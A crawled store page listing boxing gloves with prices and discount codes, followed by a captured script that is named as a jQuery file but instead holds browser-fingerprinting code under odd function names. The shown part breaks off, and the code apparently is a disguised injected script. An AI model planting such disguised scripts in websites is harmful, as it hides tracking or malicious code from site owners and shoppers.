</td>
<td class="cell last" id="element_611794030_item_684324596" previewid="element_611794030_item_684324596" style="width:33%;">
<a class="icon list-icon link" href="/pinnacle-2-boxing-gloves-black"><img class="thumbnail" alt="Pinnacle 2 Sparring and Cardio Boxing Gloves - Black" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fpinnacle-2-boxing-gloves-black1.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/pinnacle-2-boxing-gloves-black">Pinnacle 2 Sparring and Cardio Boxing Gloves - Black</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">44</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">42</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_611794030_item_684281954" previewid="element_611794030_item_684281954" style="width:33%;">
<a class="icon list-icon link" href="/pinnacle-p4-boxing-gloves"><img class="thumbnail" alt="Pinnacle P4-Boxing Gloves" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fpinnacle-p4-black1.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/pinnacle-p4-boxing-gloves">Pinnacle P4-Boxing Gloves</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_10" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">49</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">44</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611794030_item_684360514" previewid="element_611794030_item_684360514" style="width:33%;">
<a class="icon list-icon link" href="/rdx-f7-ego-boxing-gloves-bgr-f7"><img class="thumbnail" alt="RDX F7 Ego Maya Hide Real Leather Boxing Gloves BGR-F7" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Frdx-f7-ego-boxing-gloves-bgr-f7.png&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/rdx-f7-ego-boxing-gloves-bgr-f7">RDX F7 Ego Maya Hide Real Leather Boxing Gloves BGR-F7</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_11" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">43</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_611794030_item_662584212" previewid="element_611794030_item_662584212" style="width:33%;">
<a class="icon list-icon link" href="/rdx-12oz-quad-kore-gloves"><img class="thumbnail" alt="RDX Quad-Kore Leather Training Gloves (12 oz.)" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fquad-kore-blue-a.JPG&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/rdx-12oz-quad-kore-gloves">RDX Quad-Kore Leather Training Gloves (12 oz.)</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_12" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">74</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_611794030_item_662606062" previewid="element_611794030_item_662606062" style="width:33%;">
<a class="icon list-icon link" href="/quadro-dome-12oz-fitness-gloves"><img class="thumbnail" alt="RDX Quadro-Dome Fitness Gloves (12 oz.)" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fbgrf7-blue-both.JPG&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/quadro-dome-12oz-fitness-gloves">RDX Quadro-Dome Fitness Gloves (12 oz.)</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_13" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">49</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">44</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611794030_item_684281946" previewid="element_611794030_item_684281946" style="width:33%;">
<a class="icon list-icon link" href="/revgear-original-leather-boxing-gloves"><img class="thumbnail" alt="Revgear Original Leather Boxing Gloves" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Frevgear-original-leather-boxing-gloves-1.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/revgear-original-leather-boxing-gloves">Revgear Original Leather Boxing Gloves</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_14" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">89</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">74</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_611794030_item_684281948" previewid="element_611794030_item_684281948" style="width:33%;">
<a class="icon list-icon link" href="/original-thai-boxing-glove"><img class="thumbnail" alt="Revgear Original Muay Thai Boxing Gloves" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Foriginal-thai-boxing-glove.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/original-thai-boxing-glove">Revgear Original Muay Thai Boxing Gloves</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_15" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">99</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">97</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_611794030_item_684322976" previewid="element_611794030_item_684322976" style="width:33%;">
<a class="icon list-icon link" href="/leather-bag-gloves"><img class="thumbnail" alt="RevGear Real Leather Punching Bag Gloves" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fleather-bag-gloves1.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/leather-bag-gloves">RevGear Real Leather Punching Bag Gloves</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_16" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">62</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">49</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611794030_item_684283170" previewid="element_611794030_item_684283170" style="width:33%;">
<a class="icon list-icon link" href="/s4-sentinel-lace-pro-leather-gel-boxing-gloves"><img class="thumbnail" alt="S4 Sentinel Lace Pro Leather Gel Boxing Gloves" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2F10300-blu.PNG&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/s4-sentinel-lace-pro-leather-gel-boxing-gloves">S4 Sentinel Lace Pro Leather Gel Boxing Gloves</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_17" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">115</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">99</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_611794030_item_684322940" previewid="element_611794030_item_684322940" style="width:33%;">
<a class="icon list-icon link" href="/sentinel-s3-pro-leather-gel-padded-sparring-boxing-gloves-limited-edition-bk"><img class="thumbnail" alt="Sentinel S3 Pro Leather Gel Padded Sparring Boxing Gloves" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fsentinel-s3-pro-leather-gel-padded-sparring-boxing-gloves-limited-edition-bk1.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/sentinel-s3-pro-leather-gel-padded-sparring-boxing-gloves-limited-edition-bk">Sentinel S3 Pro Leather Gel Padded Sparring Boxing Gloves</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_18" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">94</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">88</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row last">
<td class="cell first" id="element_611794030_item_684283184" previewid="element_611794030_item_684283184" style="width:33%;">
<a class="icon list-icon link" href="/sentinel-s3-pro-leather-gel-padded-sparring-boxing-gloves"><img class="thumbnail" alt="Sentinel S3 Pro Leather Gel Padded Sparring Boxing Gloves" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fsentinel-s3-pro-leather-gel-padded-sparring-boxing-gloves-limited-edition-whp1.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/sentinel-s3-pro-leather-gel-padded-sparring-boxing-gloves">Sentinel S3 Pro Leather Gel Padded Sparring Boxing Gloves</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_19" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">115</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">99</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611794030_item_684322938" previewid="element_611794030_item_684322938" style="width:33%;">
<a class="icon list-icon link" href="/sentinel-s3-pro-leather-gel-padded-sparring-boxing-gloves-limited-edition-bkbk"><img class="thumbnail" alt="Sentinel S3 Pro Leather Gel Padded Sparring Boxing Gloves - Limited Edition - Black/Black" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fsentinel-s3-pro-leather-gel-padded-sparring-boxing-gloves-limited-edition-bkbk1.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/sentinel-s3-pro-leather-gel-padded-sparring-boxing-gloves-limited-edition-bkbk">Sentinel S3 Pro Leather Gel Padded Sparring Boxing Gloves - Limited Edition - Black/Black</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_20" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">99</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">92</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_611794030=1">2</a></td>
<td class="expand"></td>
</tr>
</table>
</div></div>
</div>
        </td>
        <td class="rightcontainer">
            <div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_611795350">
<div class="space border">
<div class="title"><img class="dynamicimage" src="/nile/bordertitle.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;state=right&amp;title.text=Shopping+Cart&amp;title.font=Arial.bold&amp;title.font.size=14&amp;width=133&amp;cache=1769469589504"></div>
<div class="content">
<div  class="pagecart small" id="pageelement_578630232"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_610548736">
<div class="panel"><div>&nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1965539/uploaded/creditcardLogos.jpg" style="width: 150px; height: 149px;"><br>
&nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b> &nbsp;<font style="font-family: Arial;">Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;available with PayPal</font></b></font><br>
</div>
<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1965539/uploaded/secure90x72.gif" style="width: 90px; height: 72px;"></div>
</div>
<div class="space pagetext" id="pageelement_622301062">
<div class="panel"><div style="text-align: center;"><em style=""><span style="color: rgb(178, 34, 34);"><strong style=""><span style="font-family: verdana, geneva, sans-serif;"><span style="font-size: 18px;">&nbsp;</span><font style="font-size: 13px;" size="2">N</font></span></strong></span><span style="color: rgb(165, 42, 42);"><strong><span style="font-family:verdana,geneva,sans-serif;"><font style="font-size: 13px;" size="2">o Sales Tax</font></span></strong></span></em></div>
<div style="text-align: center;"><span style="color:#a52a2a;"><strong><span style="font-family:verdana,geneva,sans-serif;"><font style="font-size: 13px;" size="2"><em>Outside AL. State!</em><br>
<br>
<i>Low Flat Rate Shipping<br>
to Continental USA<br>
with</i></font></span></strong></span></div>
<div style="text-align: center;"><strong style="color: rgb(165, 42, 42);"><span style="font-family:verdana,geneva,sans-serif;"><em><font style="font-size: 13px;" size="2">Free Shipping&nbsp;</font></em></span></strong></div><div style="text-align: center;"><font style="font-size: 13px;" size="2"><strong style="color: rgb(165, 42, 42);"><span style="font-family: verdana, geneva, sans-serif;"><em>Over $99!</em></span></strong><strong style="color: rgb(165, 42, 42);"><span style="font-family: verdana, geneva, sans-serif;"><em style="">&nbsp;For Most Items&nbsp;</em></span></strong></font></div><div style="text-align: center;"><br>
</div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610460152">
<div class="panel"><div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"><img alt="" src="/files/1965539/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></div>
</div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px; background-color: rgb(0, 255, 0);"><b><i><br></i></b></span></font></div><div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px; background-color: rgb(0, 255, 0);"><b><i>FALL WINTER</i></b></span></font></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">&nbsp;SAVINGS&nbsp;</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">ARE </span></span></span></strong></em><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">HERE!!!</span></span></span></strong></em><br>
</div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><br></span></span></strong></em></div><div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">USE CODE</span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#ffd700;">SPSUM25</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">FOR 10% OFF&nbsp;</span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">MOST ITEMS!<br>
<span style="font-size:14px;">(some items restricted<br>
as already at the<br>
lowest price online,<br>
we check daily!)</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">OR</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="4" style="font-size: 18px;"><span style="background-color:#00ff00;">PREFER2025</span></font></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">FOR 5% OFF</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">OUR ALREADY</span></span></span></strong></em></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><b><i>DISCOUNTED&nbsp;</i></b></span></font></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><b><i>PRICES!</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539274" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div></div>
</div>
</div>
</div>
        </td>
        <td class="sidearea" rowspan="2"></td>
    </tr>
    <tr>
        <td colspan="5">
            <hr class="bottomrule" size="1" />
        </td>
    </tr>
    <tr>
        <td class="sidearea"></td>
        <td colspan="3" class="bottomcontainer">
            <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_611795352">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping-and-returns">Shipping and Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div></div>
</div>
</div>
</div>
        </td>
        <td class="sidearea"></td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: https://storessonlinepro.com/javascript/jquery-2.0.1965539.min.js
body_size: 21454
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome 